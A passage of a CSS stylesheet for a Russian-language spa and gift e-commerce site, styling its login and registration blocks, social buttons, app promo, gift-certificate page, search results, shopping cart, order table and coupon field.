    margin-bottom: 60px;
  }
}

@media (min-width: 1200px) {
  .auth__fast-reg {
    margin-bottom: 0;
    padding-top: 39px;
    padding-bottom: 39px;
    border-left: 1px solid #ccccce;
    position: relative;
    left: -1px;
  }
}

.auth__fast-reg h2,
.auth__fast-reg .h2 {
  text-align: center;
  margin-bottom: 10px;
}

@media (min-width: 1200px) {

  .auth__fast-reg h2,
  .auth__fast-reg .h2 {
    text-align: left;
    padding: 0;
  }
}

.auth__form-notif-wrapper {
  font-family: Georgia, "Times New Roman", Times, serif;
  margin-bottom: 42px;
  position: relative;
  line-height: 2rem;
}

@media (min-width: 768px) {
  .auth__form-notif-wrapper {
    margin-bottom: 0;
  }
}

.auth__form-notif-wrapper:before {
  content: "*";
  position: absolute;
  left: 3px;
  top: 2px;
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  color: #e463a0;
  font-size: 2.2rem;
}

.auth__reg-btn {
  float: right;
}

@media (min-width: 1200px) {
  .auth__gotoreg {
    padding-top: 39px;
    padding-bottom: 39px;
  }
}

.auth__gotoreg h3,
.auth__gotoreg .h3 {
  margin-bottom: 17px;
  font-size: 2.2rem;
}

.auth__gotoreg-text {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
  margin-bottom: 44px;
}

.auth__gotoreg-link {
  font-size: 2.2rem;
}

.auth__gotoreg-link svg {
  width: 20px;
  height: 14px;
  fill: #e463a0;
  margin-left: 8px;
}

.auth__gotoreg-link:hover svg {
  fill: #da2a7e;
}

@media (min-width: 1200px) {
  .auth hr {
    margin-top: 50px;
  }
}

.auth__socials-text {
  font-family: Georgia, "Times New Roman", Times, serif;
  text-transform: uppercase;
  color: #9a9ba0;
  letter-spacing: 1px;
  font-size: 1rem;
  text-align: center;
  display: block;
}

.auth__socials-list {
  list-style: none;
  padding: 0;
  margin: 0;
  display: inline-block;
  text-align: center;
  display: block;
}

.auth__socials-item {
  display: inline-block;
  margin-right: 10px;
}

.auth__socials-item a {
  display: block;
  width: 36px;
  height: 36px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  position: relative;
}

.auth__socials-item a:hover {
  background-color: #e463a0;
}

.auth__socials-item a:hover svg {
  fill: #ffffff;
}

.auth__socials-item svg {
  position: absolute;
  top: 50%;
  left: 50%;
  fill: #ffffff;
}

.auth__socials-item--vk a {
  background-color: #54749b;
}

.auth__socials-item--vk svg.svg-icon-vk {
  width: 17px;
  height: 10px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.auth__socials-item--fb a {
  background-color: #3c599b;
}

.auth__socials-item--fb svg.svg-icon-fb {
  width: 8px;
  height: 13px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.auth__socials-item--tw a {
  background-color: #01b0f1;
}

.auth__socials-item--tw svg.svg-icon-twitter {
  width: 14px;
  height: 12px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.auth__socials-item--ok a {
  background-color: #fca61b;
}

.auth__socials-item--ok svg.svg-icon-ok {
  width: 10px;
  height: 17px;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.app {
  background-color: #25262a;
  padding-top: 25px;
  padding-bottom: 25px;
}

@media (min-width: 1200px) {
  .app__inner {
    padding: 0;
  }
}

@media (min-width: 768px) {
  .app {
    padding-top: 33px;
    padding-bottom: 33px;
  }
}

@media (min-width: 1200px) {
  .app {
    padding-top: 100px;
    height: 690px;
    position: relative;
    background: url('/local/2016/css/../img/pics/app-bg.png') no-repeat center bottom #27282c;
  }
}

.app__description {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #ffffff;
  line-height: 2rem;
}

@media (min-width: 1200px) {
  .app__description {
    width: 400px;
  }
}

.app__description p:last-child {
  margin-bottom: 0;
}

.app hr {
  background-color: #e463a0;
}

.app__appstore {
  display: block;
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: 0px 0px;
  width: 160px;
  height: 60px;
  margin-bottom: 20px;
  float: left;
}

@media (min-width: 768px) {
  .app__appstore {
    float: none;
    display: inline-block;
    margin-bottom: 0;
    margin-right: 20px;
  }
}

.app__googleplay {
  display: block;
  background-image: url('/local/2016/css/../img/sprite.png?v=2');
  background-position: 0px -61px;
  width: 160px;
  height: 60px;
  float: right;
}

@media (min-width: 768px) {
  .app__googleplay {
    float: none;
    display: inline-block;
  }
}

.app__device {
  margin-top: 38px;
  text-align: center;
}

@media (min-width: 1200px) {
  .app__device {
    position: absolute;
    right: 15px;
    top: 0;
    margin-top: 0;
  }
}

.sertificate__header {
  position: relative;
  padding-top: 30px;
  padding-bottom: 42px;
}

@media (min-width: 768px) {
  .sertificate__header {
    padding-top: 60px;
    padding-bottom: 74px;
  }
}

@media (min-width: 1200px) {
  .sertificate__header {
    padding-bottom: 83px;
  }
}

.sertificate__header>* {
  z-index: 10;
  position: relative;
}

.sertificate__header:before {
  content: "";
  display: block;
  width: 50%;
  height: 100%;
  position: absolute;
  top: 0;
  left: 0;
  z-index: 1;
  background-image: -webkit-repeating-linear-gradient(70deg, #292a2e, #292a2e 60px, #25262a 60px, #25262a 120px);
  background-image: -moz-repeating-linear-gradient(70deg, #292a2e, #292a2e 60px, #25262a 60px, #25262a 120px);
  background-image: -o-repeating-linear-gradient(70deg, #292a2e, #292a2e 60px, #25262a 60px, #25262a 120px);
  background-image: repeating-linear-gradient(20deg, #292a2e, #292a2e 60px, #25262a 60px, #25262a 120px);
}

.sertificate__header:after {
  content: "";
  display: block;
  width: 50%;
  height: 100%;
  position: absolute;
  top: 0;
  right: 0;
  z-index: 1;
  background-image: -webkit-repeating-linear-gradient(110deg, #292a2e, #292a2e 60px, #25262a 60px, #25262a 120px);
  background-image: -moz-repeating-linear-gradient(110deg, #292a2e, #292a2e 60px, #25262a 60px, #25262a 120px);
  background-image: -o-repeating-linear-gradient(110deg, #292a2e, #292a2e 60px, #25262a 60px, #25262a 120px);
  background-image: repeating-linear-gradient(-20deg, #292a2e, #292a2e 60px, #25262a 60px, #25262a 120px);
}

@media (min-width: 1200px) {
  .sertificate__header .title--center {
    width: 100%;
  }
}

.sertificate__logo {
  text-align: center;
  margin-bottom: 31px;
}

@media (min-width: 768px) {
  .sertificate__logo {
    margin-bottom: 60px;
  }
}

.sertificate__logo svg {
  width: 221px;
  height: 40px;
  fill: #ffffff;
}

.sertificate__description {
  text-align: center;
  color: #ffffff;
  font-size: 2.2rem;
  line-height: 2.5rem;
  margin: 0 auto;
  margin-bottom: 32px;
  padding-left: 20px;
  padding-right: 20px;
}

@media (min-width: 768px) {
  .sertificate__description {
    font-size: 2.8rem;
    width: 465px;
    line-height: 3.5rem;
    margin-bottom: 58px;
    padding: 0;
  }
}

@media (min-width: 1200px) {
  .sertificate__description {
    margin-bottom: 67px;
  }
}

.sertificate__description--font-serif {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1.4rem;
  line-height: 2rem;
}

@media (min-width: 768px) {
  .sertificate__description--font-serif {
    font-size: 1.4rem;
    width: 540px;
  }
}

.sertificate__description span {
  color: #e463a0;
}

.sertificate__description .rouble {
  color: #ffffff;
  margin-left: 0;
  top: 0.4em;
  font-size: 1.4rem;
}

@media (min-width: 768px) {
  .sertificate__description .rouble {
    font-size: 1.8rem;
    top: 0.5em;
  }
}

.sertificate__card {
  position: relative;
  z-index: 2;
}

@media (min-width: 768px) {
  .sertificate__card {
    width: 500px;
    margin: 0 auto;
  }
}

@media (min-width: 1200px) {
  .sertificate__card {
    width: 800px;
  }
}

.sertificate__card:after {
  content: "";
  display: block;
  position: absolute;
  z-index: -1;
  width: 90%;
  height: 28px;
  -webkit-box-shadow: 0px 20px 20px 0px rgba(0, 0, 0, 0.4);
  -moz-box-shadow: 0px 20px 20px 0px rgba(0, 0, 0, 0.4);
  box-shadow: 0px 20px 20px 0px rgba(0, 0, 0, 0.4);
  left: 50%;
  bottom: 0;
  -webkit-transform: translate(-50%);
  -ms-transform: translate(-50%);
  -moz-transform: translate(-50%);
  -o-transform: translate(-50%);
  transform: translate(-50%);
}

@media (min-width: 1200px) {
  .sertificate__card-img {
    display: inline-block;
    vertical-align: top;
  }
}

.sertificate__card-description {
  padding: 28px 22px;
  background-color: #181a1d;
}

@media (min-width: 1200px) {
  .sertificate__card-description {
    display: inline-block;
    vertical-align: top;
    height: 350px;
    width: 292px;
    padding: 25px 21px;
    position: relative;
  }
}

.sertificate__card-name {
  font-size: 2.8rem;
  color: #e463a0;
  margin-bottom: 20px;
}

.sertificate__card-text {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #ffffff;
  font-size: 1.6rem;
  line-height: 2.5rem;
  margin-bottom: 56px;
}

@media (min-width: 1200px) {
  .sertificate__card-logo {
    position: absolute;
    left: 21px;
    bottom: 25px;
  }
}

.sertificate__card-logo svg {
  width: 144px;
  height: 26px;
  fill: #ffffff;
}

.sertificate__card-message {
  margin-top: 22px;
}

.sertificate__card-message textarea {
  resize: none;
}

@media (min-width: 1200px) {
  .sertificate__card-message {
    margin-top: 0;
  }
}

.sertificate__card-message textarea {
  border-color: #2d2e32;
  color: #9a9ba0;
  font-size: 1.6rem;
}

@media (min-width: 1200px) {
  .sertificate__card-message textarea {
    height: 250px;
  }
}

.sertificate__card-message textarea:focus {
  border-color: #e463a0;
}

.sertificate__code {
  text-align: center;
  color: #ffffff;
  font-size: 2.2rem;
  padding-top: 40px;
}

@media (min-width: 768px) {
  .sertificate__code {
    padding-top: 60px;
  }
}

@media (min-width: 1200px) {
  .sertificate__code {
    padding-top: 39px;
  }
}

.sertificate__code span {
  color: #e463a0;
}

.sertificate__nominal {
  padding-left: 20px;
  padding-right: 20px;
  padding-top: 40px;
}

.sertificate__nominal h3,
.sertificate__nominal .h3 {
  text-align: center;
  color: #ffffff;
  margin-bottom: 26px;
}

.sertificate__nominal-input {
  text-align: center;
  margin-bottom: 40px;
}

.sertificate__nominal-input input {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.8rem;
  background-color: #ffffff;
  width: 150px;
  padding-top: 5px;
  padding-left: 10px;
  padding-right: 10px;
  border: 0;
}

.sertificate__nominal-input .rouble {
  color: #ffffff;
  top: 9px;
}

.sertificate__nominal-choose {
  margin-bottom: 29px;
}

.sertificate__nominal-choose ul {
  list-style: none;
  margin: 0;
  padding: 0;
  text-align: center;
}

.sertificate__nominal-choose-item {
  color: #ffffff;
  font-size: 2.8rem;
  display: inline-block;
  padding: 15px 12px 10px 12px;
  background-color: #55575b;
  margin-right: 10px;
  margin-bottom: 10px;
  width: 105px;
  cursor: pointer;
  -webkit-transition: 0.2s background-color;
  -o-transition: 0.2s background-color;
  -moz-transition: 0.2s background-color;
  transition: 0.2s background-color;
}

.sertificate__nominal-choose-item:hover {
  background-color: #e463a0;
}

.sertificate__nominal-choose-item:nth-of-type(2n) {
  margin-right: 0;
}

@media (min-width: 768px) {
  .sertificate__nominal-choose-item:nth-of-type(2n) {
    margin-right: 10px;
    margin-bottom: 10px;
  }
}

.sertificate__nominal-choose-item--active {
  background-color: #e463a0;
}

.sertificate__nominal-choose-item .rouble {
  color: #ffffff;
  top: -8px;
}

.sertificate__nominal-notif {
  font-family: Georgia, "Times New Roman", Times, serif;
  color: #ffffff;
  text-align: center;
  margin-bottom: 29px;
  line-height: 2rem;
}

.sertificate__nominal-ultimate {
  font-family: Georgia, "Times New Roman", Times, serif;
  text-align: center;
}

.sertificate__main {
  background-color: #f3f3f3;
  padding-top: 36px;
  padding-bottom: 25px;
}

@media (min-width: 768px) {
  .sertificate__main {
    padding-top: 44px;
    padding-bottom: 35px;
  }
}

@media (min-width: 1200px) {
  .sertificate__main .container {
    padding: 0;
  }
}

.sertificate__steps {
  margin-bottom: 87px;
}

.sertificate__steps h2,
.sertificate__steps .h2 {
  text-align: center;
  margin-bottom: 47px;
}

@media (min-width: 768px) {

  .sertificate__steps h2,
  .sertificate__steps .h2 {
    font-size: 5rem;
  }
}

.sertificate__steps-list {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
  list-style: none;
  padding: 0;
  margin: 0;
  text-align: center;
  counter-reset: list;
}

.sertificate__steps-item {
  vertical-align: top;
}

@media (min-width: 1200px) {
  .sertificate__steps-item {
    display: inline-block;
    position: relative;
    width: 187px;
  }
}

.sertificate__steps-item:before {
  content: counter(list);
  counter-increment: list;
  display: block;
  width: 40px;
  margin: 0 auto;
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 7rem;
  line-height: 1;
  margin-bottom: 13px;
  border-bottom: 3px solid #e463a0;
}

.sertificate__steps-item:after {
  content: "";
  display: block;
  text-indent: -9999px;
  width: 20px;
  height: 17px;
  background: url(/local/2016/css/../img/pics/cart-arrow.svg);
  -webkit-background-size: 20px 17px;
  -moz-background-size: 20px 17px;
  background-size: 20px 17px;
  margin-top: 28px;
  margin-bottom: 33px;
  position: relative;
  left: 50%;
  -webkit-transform: translate(-50%) rotate(90deg);
  -ms-transform: translate(-50%) rotate(90deg);
  -moz-transform: translate(-50%) rotate(90deg);
  -o-transform: translate(-50%) rotate(90deg);
  transform: translate(-50%) rotate(90deg);
}

@media (min-width: 1200px) {
  .sertificate__steps-item:after {
    display: inline-block;
    -webkit-transform: none;
    -ms-transform: none;
    -moz-transform: none;
    -o-transform: none;
    transform: none;
    margin: 0;
    position: absolute;
    top: 16px;
    margin-left: 85px;
  }
}

.sertificate__steps-item:last-child:after {
  display: none;
}

.sertificate__btn {
  text-align: center;
  margin-bottom: 50px;
}

.sertificate__btn .btn {
  display: inline-block;
}

.sertificate__terms {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
  text-align: center;
  margin: 0 auto;
  padding-left: 20px;
  padding-right: 20px;
}

.sertificate__to {
  padding-bottom: 49px;
  margin-bottom: 49px;
  border-bottom: 1px solid #ccccce;
}

@media (min-width: 1200px) {
  .sertificate__to {
    padding-top: 30px;
    padding-bottom: 20px;
    border-bottom: 0;
  }
}

.sertificate__to h2,
.sertificate__to .h2 {
  margin-bottom: 20px;
  text-align: center;
}

@media (min-width: 1200px) {

  .sertificate__to h2,
  .sertificate__to .h2 {
    text-align: left;
    padding-left: 0;
  }
}

@media (min-width: 1200px) {
  .sertificate__from {
    padding-top: 20px;
    padding-bottom: 20px;
    border-left: 1px solid #ccccce;
  }
}

.sertificate__from h2,
.sertificate__from .h2 {
  margin-bottom: 20px;
  text-align: center;
}

@media (min-width: 1200px) {

  .sertificate__from h2,
  .sertificate__from .h2 {
    text-align: left;
    padding-left: 0;
  }
}

.sertificate__form-terms {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
  text-align: center;
  margin-bottom: 32px;
}

.sertificate__form-btn {
  text-align: center;
}

.sertificate__form-btn .btn {
  display: inline-block;
}

.sertificate__form-btn-pay {
  margin-bottom: 20px;
}

@media (min-width: 768px) {
  .sertificate__form-btn-pay {
    margin-right: 20px;
  }
}

.sertificate__footer {
  font-weight: 300;
  color: #56575c;
  font-size: 1.5rem;
  background-color: #f3f3f3;
  text-align: center;
  padding-top: 25px;
  padding-bottom: 45px;
}

@media (min-width: 768px) {
  .sertificate__footer {
    padding-top: 35px;
    padding-bottom: 64px;
  }
}

@media (min-width: 1200px) {
  .search-page__inner {
    padding: 0;
  }
}

.search-page__form-wrapper {
  margin-bottom: 60px;
}

.search-page__form-wrapper .btn {
  padding-top: 12px;
  padding-bottom: 12px;
}

@media (min-width: 1200px) {
  .search-page__result .product-card__card {
    width: 270px;
  }

  .search-page__result .product-card__card:hover {
    width: 270px;
  }
}

.search-page__result .pagination {
  margin-top: 50px;
}

.page-header-cart {
  /*background-image: -webkit-linear-gradient(left, #25262a 50%, #2d2e33 50%);*/
  /*background-image: linear-gradient(to right, #25262a 50%, #2d2e33 50%);*/
  background: -webkit-linear-gradient(left, #f3f3f3 50%, #e5e6e7 50%);
  background: -webkit-gradient(linear, left top, right top, color-stop(50%, #f3f3f3), color-stop(50%, #e5e6e7));
  background: -moz-linear-gradient(left, #f3f3f3 50%, #e5e6e7 50%);
  background: -o-linear-gradient(left, #f3f3f3 50%, #e5e6e7 50%);
  background: linear-gradient(to right, #f3f3f3 50%, #e5e6e7 50%);
  border-bottom: 1px solid #ffffff;
}

@media (min-width: 1200px) {
  .page-header-cart {
    background-image: -webkit-linear-gradient(top, #fff 30%, #f3f3f3 30%);
    background-image: -webkit-gradient(linear, left top, left bottom, color-stop(30%, #fff), color-stop(30%, #f3f3f3));
    background-image: -moz-linear-gradient(top, #fff 30%, #f3f3f3 30%);
    background-image: -o-linear-gradient(top, #fff 30%, #f3f3f3 30%);
    background-image: linear-gradient(to bottom, #fff 30%, #f3f3f3 30%);
    border-bottom: none;
  }
}

.page-header-cart__top {
  /*background-color: #25262a;*/
  background-color: #f3f3f3;
  padding-top: 18px;
  padding-bottom: 18px;
  position: relative;
  display: flex;
}

@media (min-width: 768px) {
  .page-header-cart__top {
    padding-top: 25px;
    padding-bottom: 25px;
  }
}

@media (min-width: 1200px) {
  .page-header-cart__top {
    height: 60px;
    padding: 0;
    background-color: #fff;
  }
}

.page-header-cart__top .header-logo {
  margin-right: 0;
  fill: #25262a;
}

.page-header-cart__bottom {
  /*background-color: #2d2e33;*/
  background-color: #e5e6e7;
  padding-top: 18px;
  padding-bottom: 18px;
  position: relative;
  height: 60px;
}

@media (min-width: 768px) {
  .page-header-cart__bottom {
    height: 75px;
    padding-top: 25px;
    padding-bottom: 25px;
  }
}

@media (min-width: 1200px) {
  .page-header-cart__bottom {
    padding: 0;
    height: 140px;
    padding-top: 43px;
    background-color: #f3f3f3;
  }
}

.page-header-cart__back-to-shop {
  margin-top: 4px;
  float: right;
}

@media (min-width: 1200px) {
  .page-header-cart__back-to-shop {
    margin-top: 0;
  }
}

.page-header-cart__back-to-shop a {
  font-family: Georgia, "Times New Roman", Times, serif;
  /*color: #fff;*/
  color: #25262a;
}

@media (min-width: 1200px) {
  .page-header-cart__back-to-shop a {
    color: #25262a;
  }
}

.page-header-cart__back-to-shop svg {
  width: 20px;
  height: 14px;
  display: inline-block;
  margin-left: 6px;
  position: relative;
  top: 3px;
  /*fill: #fff;*/
  fill: #25262a;
}

@media (min-width: 1200px) {
  .page-header-cart__back-to-shop svg {
    fill: #25262a;
  }
}

@media (min-width: 1200px) {
  .page-header-cart .page-header__menu-wrapper {
    display: none;
  }
}

.page-footer-cart {
  padding-top: 40px;
  padding-bottom: 30px;
  background-color: #f3f3f3;
  font-size: 1.5rem;
  color: #56575c;
  font-weight: 300;
  line-height: 2rem;
}

@media (min-width: 1200px) {
  .page-footer-cart__inner {
    padding: 0;
  }
}

.page-footer-cart__logo {
  margin-bottom: 26px;
}

.page-footer-cart__logo .spadream-logo {
  width: 116px;
  height: 22px;
  max-width: none;
  fill: #25262a;
}

.page-footer-cart__contacts {
  margin-bottom: 28px;
}

.page-footer-cart__copyright {
  text-align: left;
}

@media (min-width: 768px) {
  .page-footer-cart__copyright {
    text-align: right;
  }
}

.cart-empty {
  padding-top: 44px;
  text-align: center;
}

@media (min-width: 768px) {
  .cart-empty {
    padding-top: 55px;
  }
}

@media (min-width: 1200px) {
  .cart-empty {
    padding-top: 71px;
  }
}

@media (min-width: 1200px) {
  .cart-empty__inner {
    padding: 0;
  }
}

.cart-empty h1 {
  font-size: 2.8rem;
  color: #9a9ba0;
  font-weight: 400;
  margin-bottom: 25px;
}

@media (min-width: 768px) {
  .cart-empty h1 {
    font-size: 5rem;
    margin-bottom: 40px;
  }
}

.cart-empty__text {
  padding-bottom: 20px;
}

@media (min-width: 1200px) {
  .cart-empty__text {
    padding-bottom: 40px;
  }
}

.cart-empty__text p {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
}

.cart-steps {
  margin: 23px 0;
  background-color: #f3f3f3;
  width: 100%;
}

@media (min-width: 768px) {
  .cart-steps {
    margin-bottom: 54px;
  }
}

@media (min-width: 1200px) {
  .cart-steps {
    position: absolute;
    top: 118px;
    left: 50%;
    -webkit-transform: translate(-50%, 0);
    -ms-transform: translate(-50%, 0);
    -moz-transform: translate(-50%, 0);
    -o-transform: translate(-50%, 0);
    transform: translate(-50%, 0);
    margin: 0;
    background-color: transparent;
  }
}

@media (min-width: 1200px) {
  .cart-steps__inner {
    padding: 0;
    /*width: 1117px;*/
  }
}

.cart-steps__step {
  /*color: #9a9ba0;*/
  font-size: 2.2rem;
}

@media (min-width: 768px) {
  .cart-steps__step {
    position: relative;
    top: -10px;
  }
}

@media (min-width: 1200px) {
  .cart-steps__step {
    left: 320px;
  }
}

.cart-steps__step--active {
  color: #25262a;
}

@media (min-width: 768px) {
  .cart-steps__step--active {
    font-size: 5rem;
    top: 0;
  }
}

.cart-steps svg.svg-cart-arrow {
  width: 17px;
  height: 20px;
  fill: #9a9ba0;
  margin: 0 9px;
  position: relative;
  top: 2px;
}

@media (min-width: 768px) {
  .cart-steps svg.svg-cart-arrow {
    margin: 0 20px;
    top: -8px;
  }
}

@media (min-width: 1200px) {
  .cart-steps svg.svg-cart-arrow {
    left: 320px;
  }
}

.cart-steps hr {
  margin-top: 18px;
  margin-bottom: 21px;
}

@media (min-width: 768px) {
  .cart-steps hr {
    margin-top: 31px;
    margin-bottom: 31px;
  }
}

.cart-menu {
  background-color: #f3f3f3;
}

.cart-menu__list {
  padding: 25px 15px 15px;
  margin: 0;
  list-style: none;
}

@media (min-width: 1200px) {
  .cart-menu__list {
    padding: 30px 0;
  }
}

.cart-menu__item {
  font-size: 2.2rem;
  line-height: 2.2rem;
  display: inline-block;
}

.cart-menu__item:last-child {
  float: right;
}

@media (min-width: 768px) {
  .cart-menu__item {
    margin-right: 30px;
  }

  .cart-menu__item:last-child {
    float: none;
    margin-right: 0;
  }
}

.cart-menu__item a {
  color: #25262a;
}

.cart-menu__item a:hover {
  color: #e463a0;
}

.cart-menu__item sup {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1.4rem;
  color: #e463a0;
  top: -0.7em;
}

.cart-menu__item--active {
  position: relative;
}

.cart-menu__item--active a {
  color: #e463a0;
}

.cart-menu__item--active:after {
  content: "";
  display: block;
  width: 100%;
  height: 1px;
  position: absolute;
  bottom: 12px;
  background-color: #e463a0;
  right: 6px;
}

.cart-orders-table {
  padding-bottom: 19px;
  background-color: #f3f3f3;
}

.cart-orders-table_gift-title {
  padding: 40px 0 30px;
  clear: both;
}

.cart-orders-table_gift-title::before {
  content: '';
  display: inline-block;
  background-image: url(/local/2016/img/icon-gift-2.png);
  width: 34px;
  height: 28px;
  margin-right: 15px;
}

@media (min-width: 1200px) {
  .cart-orders-table__inner {
    padding: 0;
  }
}

@media (min-width: 1200px) {
  .cart-orders-table__title {
    padding-bottom: 21px;
    font-family: Georgia, "Times New Roman", Times, serif;
    font-size: 1rem;
    letter-spacing: 1px;
    text-transform: uppercase;
    color: #9a9ba0;
    line-height: 15px;
  }
}

.cart-orders-table__orders-list {
  background-color: #ffffff;
}

@media (min-width: 1200px) {
  .cart-orders-table__orders-list table {
    margin-left: -15px;
    margin-right: -15px;
  }
}

.cart-orders-table__orders-list table,
.cart-orders-table__orders-list td,
.cart-orders-table__orders-list tr,
.cart-orders-table__orders-list tbody {
  display: block;
}

.cart-orders-table__item {
  padding-top: 20px;
  padding-bottom: 20px;
  border-bottom: 1px solid #f3f3f3;
  display: block;
}

@media (min-width: 1200px) {
  .cart-orders-table__item {
    padding-top: 30px;
    padding-bottom: 30px;
  }
}

@media (min-width: 768px) {
  .cart-orders-table__img {
    overflow: hidden;
    text-align: center;
  }
}

.cart-orders-table__img img {
  width: auto;
  max-width: 120px;
  height: auto;
  max-height: 200px;
}

@media (min-width: 768px) {
  .cart-orders-table__img img {
    max-width: 160px;
  }
}

.cart-orders-table__description {
  padding-top: 20px;
  padding-bottom: 29px;
}

.cart-orders-table__description h2,
.cart-orders-table__description .h2 {
  margin-bottom: 29px;
}

.cart-orders-table__description h2 a,
.cart-orders-table__description .h2 a {
  color: #25262a;
}

.cart-orders-table__description h2 a:hover,
.cart-orders-table__description .h2 a:hover {
  color: #e463a0;
}

.cart-orders-table__description-name {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
  margin-bottom: 0;
}

.cart-orders-table__description-text {
  font-family: Georgia, "Times New Roman", Times, serif;
  line-height: 2rem;
  color: #9a9ba0;
  font-style: italic;
  margin-bottom: 0;
}

.cart-orders-table__discount,
.cart-orders-table__price,
.cart-orders-table__amount,
.cart-orders-table__sum {
  font-size: 2.8rem;
  margin-bottom: 32px;
}

.cart-orders-table__discount .rouble,
.cart-orders-table__price .rouble,
.cart-orders-table__amount .rouble,
.cart-orders-table__sum .rouble {
  font-size: 1.6rem;
  margin-left: 2px;
}

@media (min-width: 1200px) {

  .cart-orders-table__discount,
  .cart-orders-table__price,
  .cart-orders-table__amount,
  .cart-orders-table__sum {
    margin-bottom: 0;
    margin-top: 15px;
  }
}

@media (min-width: 1200px) {
  .cart-orders-table__amount {
    margin-top: 0;
  }
}

.cart-orders-table__amount .cart-orders-table__key {
  margin-bottom: 7px;
}

.cart-orders-table__key {
  font-family: Georgia, "Times New Roman", Times, serif;
  display: block;
  font-size: 1rem;
  text-transform: uppercase;
  color: #9a9ba0;
  margin-bottom: 19px;
}

.cart-orders-table__percent {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1.4rem;
  display: inline-block;
  position: relative;
  bottom: 5px;
}

.cart-orders-table__controls {
  background-color: #f3f3f3;
  height: 40px;
  width: 120px;
}

.cart-orders-table__controls p {
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: -moz-box;
  display: flex;
}

.cart-orders-table__control-plus {
  width: 40px;
  position: relative;
}

.cart-orders-table__control-plus svg.svg-cart-plus {
  width: 10px;
  height: 10px;
  fill: #25262a;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

input.cart-orders-table__control-counter {
  border: 0;
  background-color: transparent;
  width: 40px;
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  font-size: 2.8rem;
  text-align: center;
  padding-top: 6px;
  padding-left: 0;
  padding-right: 0;
}

.cart-orders-table__control-minus {
  width: 40px;
  position: relative;
}

.cart-orders-table__control-minus svg.svg-cart-minus {
  width: 10px;
  height: 2px;
  fill: #25262a;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.cart-orders-table__options {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-size: 1rem;
  text-transform: uppercase;
}

@media (min-width: 1200px) {
  .cart-orders-table__options {
    margin-left: 17.4444444%;
  }
}

.cart-orders-table__options a {
  margin-right: 29px;
}

.cart-orders-table__options a:hover svg {
  fill: #25262a;
}

.cart-orders-table__options svg {
  fill: #e463a0;
  margin-right: 5px;
  position: relative;
  top: 2px;
}

.cart-orders-table__options svg.svg-cart-setaside {
  width: 10px;
  height: 11px;
}

.cart-orders-table__options svg.svg-cart-delete {
  width: 10px;
  height: 10px;
}

.cart-orders-table__result {
  background-color: #ffffff;
  display: -webkit-box;
  display: -webkit-flex;
  display: -moz-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
  -webkit-flex-flow: row wrap;
  -moz-box-orient: horizontal;
  -moz-box-direction: normal;
  -ms-flex-flow: row wrap;
  flex-flow: row wrap;
  -webkit-box-pack: justify;
  -webkit-justify-content: space-between;
  -moz-box-pack: justify;
  -ms-flex-pack: justify;
  justify-content: space-between;
}

@media (min-width: 768px) {
  .cart-orders-table__result {
    display: block;
  }

}

.cart-orders-table__result>div:not(.clearfix) {
  padding-bottom: 40px;
  padding-top: 30px;
}

.cart-orders-table__coupon {
  background-color: #25262a;
  font-size: 1rem;
  letter-spacing: .9px;
}

@media (min-width: 1200px) {
  .cart-orders-table__coupon span {
    width: 171px;
  }
}

.cart-orders-table__coupon input {
  font-family: "Bebas Neue", Helvetica, Arial, sans-serif;
  text-transform: uppercase;
  margin-top: 9px;
  border: 1px solid #56575c;
  padding: 14px 16px 10px 16px;
  color: #fff;
  width: 100%;
}

#coupons_block .apply_coupon {
  font-family: Georgia, "Times New Roman", Times, serif;
  font-style: italic;
  display: inline-block;
  border: 1px solid #fff;
  color: #fff;
  line-height: 37px;
  height: 40px;
  text-align: center;
  vertical-align: bottom;
  font-size: 1.4rem;
  width: 100%;
  margin: 10px 0 0 0;
  cursor: pointer;
}

#coupons_block .apply_coupon:hover {
  color: #fff;
  background-color: #e463a0;
  border-color: #e463a0;
}

#coupons_block .apply_coupon:active {
  color: #fff;
  background-color: #aa7a1c;
  border-color: #aa7a1c;
}

#coupons_block .input_class {
  text-transform: none;
}

@media (min-width: 768px) {
  .cart-orders-table__coupon input {
    margin-top: 0;
    display: inline-block;
    width: 530px;
  }
}

@media (min-width: 1200px) {
  .cart-orders-table__coupon input {
